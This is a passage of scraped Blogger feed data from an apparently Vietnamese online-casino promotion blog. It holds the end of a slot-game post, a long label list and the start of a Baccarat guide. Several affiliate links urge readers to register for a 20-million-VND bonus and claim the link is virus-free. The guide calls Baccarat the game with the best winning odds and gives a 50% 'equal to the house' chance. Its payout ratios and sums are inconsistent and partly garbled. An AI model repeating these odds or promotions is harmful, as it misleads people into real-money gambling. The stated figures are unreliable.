nào trên trục quay, thưởng Vòng quay Miễn phí sẽ được bắt đầu ngay. Bạn có thể thắng thêm nhiều vòng quay miễn phí hơn nữa ngay khi bạn đang trong tham gia Vòng quay Miễn phí!\u003Cbr \/\u003E\u003Cbr \/\u003EChiếc Khiêng : Biểu tượng \"chiếc khiêng\" sẽ được thiết lập số lần quay ngẫu nhiên và vòng quay miễn phí.\u003Cbr \/\u003E\u003Cbr \/\u003EChiến binh : Chiển binh đôi khi thức giấc để làm tăng số vòng quay mà biểu tượng khiêng bị khóa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EĐĂNG KÝ NGAY - NHẬN THƯỞNG 20 TRIỆU VNĐ\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECHƠI NGAY!\u003C\/span\u003E\u003C\/b\u003E\u0026nbsp;Đăng ký chơi ngay\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E\u0026nbsp;( tải load link sạch không bị virut ).\u003Cbr style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/7070396365818312223\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/cach-quay-thang-no-hu-slot-game-wild-spartans-online.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7070396365818312223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7070396365818312223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/08\/cach-quay-thang-no-hu-slot-game-wild-spartans-online.html","title":"Cách quay thắng nổ hũ Slot game online Wild Spartans"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4GEg5MFNZ5OAmKXBrnD7fAoHtY_Ep5wb4w0IrmBKLIfKrJFmFsL0QJ0VVppMyumt7h040WIj9p9gI08V7uWuQvN5-4nUYk_wqux26EKL_sSkhz2bU-ovkt7mRvpHjp9z74zDMzo67qRaL\/s72-c\/Wild+Spartans.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamecasinobet.com/feeds/posts/default/-/casino%20shanghai?published&alt=json-in-script&callback=labelthumbs
body_size: 28289
content:
// API callback
labelthumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680"},"updated":{"$t":"2026-01-22T08:41:13.481-08:00"},"category":[{"term":"Khuyến mại"},{"term":"Khuyến mại Happyluke"},{"term":"slot online"},{"term":"game bài đổi thưởng"},{"term":"game đổi tiền ngân hàng"},{"term":"game bài rút tiền qua ngân hàng"},{"term":"game slots"},{"term":"game bài kiếm tiền thật"},{"term":"no hu vip"},{"term":"nổ hũ"},{"term":"nổ hũ 99"},{"term":"nổ hũ vip club online"},{"term":"quay hũ đổi thưởng"},{"term":"quay slot online"},{"term":"siêu nổ hũ"},{"term":"quay xèng đổi thưởng."},{"term":"quay slot online ăn tiền thật"},{"term":"live games"},{"term":"top game"},{"term":"Jackpots slot online"},{"term":"khuyến mãi lớn giải thưởng đặc biệt tháng 01"},{"term":"game đánh bài đổi thưởng"},{"term":"game bài cược"},{"term":"casino paris"},{"term":"Casino Reno"},{"term":"casino Singapore"},{"term":"game bài london"},{"term":"slots online"},{"term":"casino Macau"},{"term":"casino Manila"},{"term":"casino Vegas"},{"term":"casino tokyo"},{"term":"casino beijing"},{"term":"casino online"},{"term":"casino shanghai"},{"term":"casino truc tuyen"},{"term":"game bài rút tiền mặt"},{"term":"game đánh bài rút tiền mặt"},{"term":"baccarat tokyo"},{"term":"game bài rút tiền mặt thật"},{"term":"quay xèng đổi thưởng"},{"term":"Chơi game đánh bài rút tiền mặt thật"},{"term":"Cách chơi Jackpots Greedy Goblins online"},{"term":"Game đánh bài rút tiền mặt về momo atm uy tín nhất năm"},{"term":"THƯỞNG 200% GỬI TIỀN LẦN ĐẦU LÊN ĐẾN 200 USD"},{"term":"casino poker"},{"term":"cách chơi casino online tại Paris"},{"term":"game bài kiếm tiền thật."},{"term":"game đổi thưởng"},{"term":"gửi tiền chơi casino online tại VN"},{"term":"hướng dẫn cách nạp tiền bằng thẻ cào điện thoại chơi game happyluke online"},{"term":"Đánh bài ăn tiền thật online với Casino Paris"},{"term":"000 USD MỖI TUẦN"},{"term":"200 Vòng Quay khi Gửi Tiền Hàng Tuần"},{"term":"3% Hoàn Trả Thể Thao Hàng Tuần"},{"term":"Baccarat Dragon Bonus Vegas"},{"term":"Blackjack online"},{"term":"Bóng Lớn Cờ Tỷ Phú Mega Mr. Monopoly"},{"term":"Bùng nổ các giải thưởng khuyến mại game bài online kiếm tiền thật"},{"term":"CHIẾN THẮNG MỖI NGÀY – HUYỀN THOẠI ANH HÙNG"},{"term":"Casino Andar Bahar Online"},{"term":"Casino Poker Hold’em Paris"},{"term":"Casino online khuyến mại lớn cuối năm"},{"term":"Choáng với 3% hoàn trả Thể Thao hàng tuần"},{"term":"Chơi bài casino online khuyến mại"},{"term":"Chơi bài online Bacarat"},{"term":"Chơi bài online sẽ hoàn trả lại tiền gửi hàng tuần"},{"term":"Chơi bài online với 50% Thưởng Nạp Lại Lên Đến 1"},{"term":"Chơi game bài đổi thưởng với Roulette online trực tuyến"},{"term":"Chơi game kiếm tiền rút về momo"},{"term":"Chơi game kiếm tiền rút về zalopay"},{"term":"Chơi slot online rút tiền thưởng nhiều nhất"},{"term":"Cách Chơi Jackpots Slot Bonus keno Online"},{"term":"Cách Chơi Slot Online FanCashtic"},{"term":"Cách Chơi Slot Online Fast Track"},{"term":"Cách Chơi Slot Online Goooal! Slots"},{"term":"Cách Chơi Slot Online Ladys Charms"},{"term":"Cách Chơi Slot Online Magical Grove"},{"term":"Cách Chơi Slot Online Monkey Love Slot"},{"term":"Cách Chơi Slot Online Rooks Revenge"},{"term":"Cách Chơi Slot Online Wild Mummy"},{"term":"Cách Chơi Trò Chơi Slot Online Spin Win"},{"term":"Cách chơi Caribbean Poker Pro - High Limit online"},{"term":"Cách chơi Jackpots Bell of Fortune"},{"term":"Cách chơi Jackpots Pharaoh King online"},{"term":"Cách chơi Jackpots Poker online"},{"term":"Cách chơi Jackpots Treasure Room online"},{"term":"Cách chơi Jackpots Zodiac asia slot online"},{"term":"Cách chơi Jackpots slot Bell of Fortune online"},{"term":"Cách chơi Slot 7th heaven online kiếm tiền thật"},{"term":"Cách chơi Slot online Back In Time"},{"term":"Cách chơi Slot online DRAGON 8s Rồng"},{"term":"Cách chơi jackpots Floras secret online"},{"term":"Cách chơi slot Tycoons plus jackpots online"},{"term":"Cách chơi trò chơi Slot online Chase the cheese"},{"term":"Cách rút tiền mặt tại Happyluke"},{"term":"Cách đăng ký chơi game casino tại HappyLuke online"},{"term":"Dragon Tiger Rồng Hổ"},{"term":"GIẢI ĐẤU MICROGAMING BONANZA"},{"term":"GIẢI ĐẤU THÁNG MƯỜI"},{"term":"GIẢI ĐẤU YGGDRASIL- HÀNH TRÌNH MAY MẮN"},{"term":"Game bài Baccarat online"},{"term":"Game bài Poker Texas Hold’Em"},{"term":"Game bài online mobile \u003E\u003E\u003E rút tiền mặt lớn..."},{"term":"Game bài online ăn tiền thật"},{"term":"Game bài đổi thưởng qua ngân hàng tiện lợi nhất"},{"term":"Game bài đổi thưởng xu qui tiền mặt thật"},{"term":"Game bài đổi tiền qua thẻ atm uy tín nhất năm"},{"term":"Game cược quay thưởng Mega Wheel live"},{"term":"Game cược quay thưởng Treasure Island"},{"term":"Game table khuyen mai"},{"term":"Game trò chơi Football Studio Dice"},{"term":"Game đánh bài online đổi thưởng tiền thật nhiều người chơi nhất."},{"term":"Game đánh bài rút tiền mặt thật"},{"term":"Game đánh bài đổi thưởng Andar Bahar"},{"term":"Game đánh bài đổi thưởng Baccarat"},{"term":"Game đánh bài đổi thưởng Blackjack - Xì dách"},{"term":"Game đánh bài đổi thưởng Ngưu Ngưu Đẩu Ngưu"},{"term":"Game đánh bài đổi thưởng Pok Deng"},{"term":"Game đánh bài đổi thưởng Poker"},{"term":"Game đánh bài đổi thưởng Rồng Hổ - Dragon Tiger"},{"term":"Game đánh bài đổi thưởng chơi 3 cây"},{"term":"Game đổi thưởng Roulette Live"},{"term":"Game đổi thưởng Tài Xỉu - Sicbo"},{"term":"Game đổi thưởng rút nạp tiền qua ngân hàng"},{"term":"Game đổi tiền từ bitcoin điện tử kỹ thuật số."},{"term":"HOÀN TIỀN CƯỢC THUA ĐẾN 5"},{"term":"Hold’em"},{"term":"KHUYẾN MẠI SIÊU KHỦNG GAME ĐÁNH BÀI ONLINE ĐỔI THƯỞNG TIỀN THẬT"},{"term":"Keno online"},{"term":"Kiếm tiền online"},{"term":"Kết Quả Rút Thăm May Mắn Giành Chuyến Du Lịch Boracay"},{"term":"Liên hệ hỗ trợ đánh bài online ăn tiền thật"},{"term":"LỌT TOP ĐẦU GAME BÀI ONLINE ĐỔI TIỀN THẬT NHIỀU NHẤT TRONG NĂM"},{"term":"Nổ hũ rút tiền"},{"term":"Quay slot đổi xu lấy tiền mặt."},{"term":"Regetry Happyluke"},{"term":"Roulette beijing"},{"term":"Roulette online"},{"term":"Rút thăm trúng thưởng nhận IPHONE 7"},{"term":"Rút tiền mặt chơi game bài trên mạng"},{"term":"Rút tiền mặt thật khi chơi game bài online"},{"term":"Sicbo"},{"term":"Slot online khuyen mai"},{"term":"Speedy 7"},{"term":"THẮNG LIVE CASINO MỖI NGÀY - THƯỞNG TIỀN MẶT HÀNG TUẦN!"},{"term":"Top 10 game bài kiếm tiền thật rút về tài khoản ngân hàng paypal momo zalopay uy tín nhanh nhất"},{"term":"Top 16 game nổ hũ đổi tiền mặt uy tín nhiều người chơi nhất"},{"term":"Top 5 game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng nhiều người chơi uy"},{"term":"Trò chơi truyền hình thời gian sôi động Crazy Time"},{"term":"VIP ĐÁNH BÀI ONLINE KIẾM TIỀN THẬT QUA NGÂN HÀNG"},{"term":"War of Bets"},{"term":"Wheel of Fortune"},{"term":"Xin thông báo chương trình KHUYẾN MÃI GIỜ VÀNG"},{"term":"atm uy tín"},{"term":"baccarat beijing"},{"term":"baccarat macau"},{"term":"baccarat manila"},{"term":"baccarat paris"},{"term":"baccarat reno"},{"term":"baccarat shanghai"},{"term":"baccarat singapore"},{"term":"baccarat vegas"},{"term":"blackjack"},{"term":"blackjack beijing"},{"term":"blackjack manila"},{"term":"blackjack paris"},{"term":"blackjack reno"},{"term":"blackjack singapore"},{"term":"bài poker kiếm tiền"},{"term":"casino baccarat"},{"term":"casino blackjack"},{"term":"casino dragon tiger"},{"term":"casino hold'em"},{"term":"casino london"},{"term":"casino one blackjack"},{"term":"casino texas holdem"},{"term":"casino trực tuyến"},{"term":"chuyến đi du lịch đến Manila"},{"term":"chơi bài ăn tiền thật khuyến mại thưởng lớn"},{"term":"chơi chẵn lẻ"},{"term":"chơi game kiếm tiền rút về paypal"},{"term":"cược Poker"},{"term":"cược baccarat"},{"term":"cược quay bánh xe"},{"term":"cược rồng hổ"},{"term":"cược slot"},{"term":"cược vòng quay"},{"term":"cược xúc xắc"},{"term":"danh bai an tien that online"},{"term":"dragon tiger macau"},{"term":"dragon tiger shanghai"},{"term":"dragon tiger vegas"},{"term":"game baccarat"},{"term":"game bai doi thuong tien mat nhieu nhat"},{"term":"game bai doi tien that"},{"term":"game bài cược Andar Bahar Online"},{"term":"game bài cược Poker Hold’em"},{"term":"game bài cược baccarat long don"},{"term":"game bài cược online"},{"term":"game bài rút tiền mặt thật về momo"},{"term":"game bài rút tiền về momo"},{"term":"game bài đổi thưởng nhiều người chơi nhất"},{"term":"game bài đổi thưởng qua ngân hàng"},{"term":"game bài đổi thưởng thẻ cào"},{"term":"game bài đổi thưởng tiền mặt nhiều nhất"},{"term":"game bài đổi tiền thật"},{"term":"game bài đổi tiền về atm"},{"term":"game casino"},{"term":"game danh bai doi the cao dien thoai"},{"term":"game nổ hũ đổi tiền mặt uy tín"},{"term":"game rút tiền về momo"},{"term":"game slot bài online kiếm nhiều tiền thật nhất cuối năm nay"},{"term":"game slot online"},{"term":"game tài xỉu online"},{"term":"game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng"},{"term":"game đánh bài đổi thưởng trên điện thoại"},{"term":"game đánh bài đổi thẻ cào"},{"term":"game đánh bài đổi thẻ cào điện thoại"},{"term":"game đổi thương qua ngân hàng"},{"term":"game đổi tiền atm"},{"term":"gates of olympus"},{"term":"holdem manila"},{"term":"hướng dẫn rút tiền có được tại happyluke"},{"term":"keno reno"},{"term":"kiếm việc làm thêm buổi tối"},{"term":"lucky 7"},{"term":"nhận tiền hoàn trả hàng tuần với casino Happyluke"},{"term":"poker hold'em"},{"term":"poker holdem paris"},{"term":"poker manila"},{"term":"poker paris"},{"term":"quay số keno reno"},{"term":"quay xổ số"},{"term":"rock paper scissors"},{"term":"roulette macau"},{"term":"roulette manila"},{"term":"roulette paris"},{"term":"roulette reno"},{"term":"roulette shanghai"},{"term":"roulette singapore"},{"term":"roulette tokyo"},{"term":"roulette vegas"},{"term":"rút tiền thắng tại happyluke"},{"term":"rồng hổ macau"},{"term":"rồng hổ shanghai"},{"term":"rồng hổ singapore"},{"term":"rồng hổ vegas"},{"term":"sicbo macau"},{"term":"sicbo rules macau"},{"term":"sicbo rules vegas"},{"term":"sicbo shanghai"},{"term":"sicbo singapore"},{"term":"sicbo vegas"},{"term":"slot big bass bonanza"},{"term":"slot dragon hero"},{"term":"slot jane hunter"},{"term":"slot mochimon"},{"term":"slot peak power"},{"term":"slot sugar rush"},{"term":"starlight princess"},{"term":"super 8 baccarat"},{"term":"tiger dragon singapore"},{"term":"vietlot"},{"term":"việc làm thêm ngoài giờ hành chính"},{"term":"wild bison charge"},{"term":"xí ngầu kép"},{"term":"ĐÁNH BÀI ONLINE ĐỔI THƯỞNG KIẾM TIỀN MẶT THẬT TỪ THẺ NGÂN HÀNG"},{"term":"Đánh bài online kiếm tiền thật"},{"term":"Đánh bài online kiếm tiền thật nhiều người chơi nhất"},{"term":"Đánh bài online rút tiền mặt thật qua ngân hàng"},{"term":"Đánh bài online đổi thưởng quy tiền mặt thật"},{"term":"Đánh bài trực tuyến"},{"term":"Đánh bài ăn tiền thật tại Casino Reno"},{"term":"Đánh bài đổi thưởng với Casino Paris"},{"term":"Đánh bài đổi tiền thật"},{"term":"Đăng ký mới tặng 150% tiền thưởng khi chơi bài online kiếm tiền thật"},{"term":"đá giấy kéo"},{"term":"đánh bài rút tiền mặt"},{"term":"đánh bài ăn tiền thật"},{"term":"đánh bài ăn tiền thật online"},{"term":"đánh bài đổi thưởng"}],"title":{"type":"text","$t":"gamecasinobet.com"},"subtitle":{"type":"html","$t":"Game đánh bài rút tiền mặt ATM"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/-\/casino+shanghai?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/search\/label\/casino%20shanghai"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-8002758764308701389"},"published":{"$t":"2021-09-01T18:36:00.005-07:00"},"updated":{"$t":"2021-09-01T18:59:51.024-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baccarat shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"casino shanghai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài cược"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"}],"title":{"type":"text","$t":"Cách chơi game bài cược Baccarat tại Casino Shanghai"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003EĐể am hiểu sâu hơn về tất tần tật trò chơi game bài cược trực tuyến online đổi thưởng xu qui rút tiền mặt thật với Baccarat nhiều người chơi tại Casino Shanghai thì chúng ta có thể chia thành các mục sau:\u003C\/span\u003E\u003C\/h4\u003E\u003Ca href=\"#luat_choi_bai_cuoc_baccarat_shanghai\"\u003E1. Luật chơi bài cược Baccarat tại Casino Shanghai\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#cach_choi_bai_cuoc_baccarat_shanghai\"\u003E2. Cách chơi bài Baccarat tại Casino Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#kinh_nghiem_thang_cuoc_baccarat_shanghai\"\u003E3. Kinh Nghiệm chơi thắng cược Baccarat tại casino Shanghai\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#minh_hoa_giao_dien_bai_cuoc_baccarat_shanghai\"\u003E4. Giao diện chơi bài cược Baccrat\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#video_huong_dan_cuoc_baccarat_shanghai\"\u003E5. Video hướng dẫn chơi cược Baccarat tại Shanghai.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#dang_ky_thanh_vien_baccarat_shanghai\"\u003E6. Đăng ký thành viên mới chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_gui_tien_baccarat_shanghai\"\u003E7. Hướng dẫn gửi tiền chơi.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"#huong_dan_rut_tien_baccarat_shanghai\"\u003E8. Hướng dẫn rút tiền khi thắng.\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"luat_choi_bai_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cspan style=\"color: blue; font-size: large;\"\u003E1. Luật chơi bài cược Baccarat tại Casino Shanghai\u003C\/span\u003E\u003C\/h4\u003ELuật chơi \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/06\/choi-bai-cuoc-baccarat-tai-casino-shanghai.html\" rel=\"nofollow\"\u003EBaccarat casino Shanghai\u003C\/a\u003E giống như bài cào của Việt Nam, tổng điểm bằng 9 là lớn nhất và sẽ thắng. Trong tất cả các môn chơi ở Casino, Baccarat là môn mà bạn có xác suất thắng cao nhất.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNếu bạn đặt ở ô Banker hoặc Player, xác suất thắng của bạn là 50%, bằng với xác suất thắng của nhà cái. Nhà cái chỉ kiếm tiền được nhờ 5% tiền hoa hồng mỗi khi bạn đặt ở Banker và trúng.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHọ cũng lợi thế hơn bạn nếu bạn đặt ở ô Tie (Hòa).\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Ca href=\"https:\/\/www.blogger.com\/null\" name=\"cach_choi_bai_cuoc_baccarat_shanghai\"\u003E\u003C\/a\u003E  \u003Cbr \/\u003E\n\u003Ch4 style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGRWk6eT7c-KESM-kggy5YwFKinx-atxm5xcbDcnbq_cNEAP6LgWL5JN1kOXgu6SJyiSQ-sdSEpI5QLZnw27PQho1be3_Np8rrOaOGRS04T-ge7x6cVi8oPDuTBnCSBqiafajq1kkgIxHo\/s1600\/5.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGRWk6eT7c-KESM-kggy5YwFKinx-atxm5xcbDcnbq_cNEAP6LgWL5JN1kOXgu6SJyiSQ-sdSEpI5QLZnw27PQho1be3_Np8rrOaOGRS04T-ge7x6cVi8oPDuTBnCSBqiafajq1kkgIxHo\/s640\/5.png\" width=\"640\" \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/a\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: blue; font-size: large;\"\u003E2. Cách chơi bài Baccarat tại Casino Shanghai.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003EĐăng nhập vào website vào mục casino trực tuyến và chọn trò chơi Baccarat.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nTrò chơi game cược \u003Ca href=\"https:\/\/www.baionlinedoithuong.com\/2019\/08\/lot-top-dau-game-bai-online-doi-tien-that-nhieu-nhat-trong-nam.html\" rel=\"nofollow\"\u003Ebài online đổi tiền thật\u003C\/a\u003E Baccarat cũng giống như bài cào 3 lá ở Việt Nam nhưng chỉ khác chút nó sẽ thêm các cửa đặt phụ và Có 3 cửa chính để đặt cược:\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003ECửa Banker (cửa nhà cái).\u003C\/li\u003E\n\u003Cli\u003ECửa Player (cửa người chơi).\u003C\/li\u003E\n\u003Cli\u003ECửa Tie (cửa hòa).\u003C\/li\u003E\n\u003Cli\u003ECửa tài – Xỉu.\u003C\/li\u003E\n\u003Cli\u003ECửa Đôi – Cửa Cược Không Đôi.\u003C\/li\u003E\n\u003C\/ul\u003EKhi người chơi đặt cược vào 1 trong các cửa và nhấn nút xác nhận đặt cược hết thời gian chờ là 30 giây thì Dealer (người chia bài) bắt đầu chia bài. Bên nào có điểm cao hơn thì bên đó thắng nhưng tổng điểm bằng 9 là lớn nhất.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETỷ lệ trả thưởng của Baccarat tại Casino Shanghai.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EPlayer – Nếu người chơi đặt cược cửa Player: và thắng thì sẽ nhận tỷ lệ thắng là 1:2\u003C\/li\u003E\n\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003EVí dụ\u003C\/u\u003E: \u003C\/b\u003EĐặt cược 100.000đ vào cửa Player và thắng thì sẽ thu về vốn lẫn lời là  200.000đ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003EBanker – Nếu người chơi đặt vào cửa Banker và thắng thì nhận được tỷ lệ thắng 1:95 trích 5% hoa hồng. Ví dụ đặt 100k, nếu thắng thì bạn chỉ nhận được 95k, còn 5k là hoa hồng của nhà cái Baccarat. Lý do là trong cách rút bài của môn này, Banker có lợi điểm hơn Player một ít ( Sẽ giải thích ở cách chơi Baccarat phía dưới ).\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cb\u003E\u003Cu\u003EVí dụ\u003C\/u\u003E:\u003C\/b\u003E Đặt cược 100.000đ vào cửa Banker và thắng sẽ thu về cả vốn lẫn lời là  195.000đ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003ETie – Nếu người chơi đặt cược vào cửa Tie và thắng thì nhận được tỷ lệ thắng 1: 9.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cb\u003E\u003Cu\u003EVí dụ\u003C\/u\u003E:\u003C\/b\u003E Đặt cược 100.000đ vào cửa Tie và thắng thì tiền thắng bạn sẽ thu về cả vốn lẫn lời là 900.000đ.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EĐặt cửa cái đôi hoặc con đôi: có tỷ lệ là 1: 12.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cb\u003E\u003Cu\u003EVí dụ\u003C\/u\u003E:\u003C\/b\u003E Đặt cược 100.000đ vào cửa có đôi hoặc không đôi và thắng thì tiền thắng bạn sẽ thu về cả vốn lẫn lời là 1.2000.000đ.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKWe9C607MSGyWc4asdPfdHasyukKdHbX2E8ISpLnTa9W5wm6yNoB7-OKzyV-EXKX_X7fLtVmWMSUvkPnGT34ioeDnxT_B39oQ36laL-XDNDwPcsXtk0L6xRDc_Y3iJj3ngx4goJZRJLTJ\/s1600\/4.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"810\" data-original-width=\"1600\" height=\"322\" 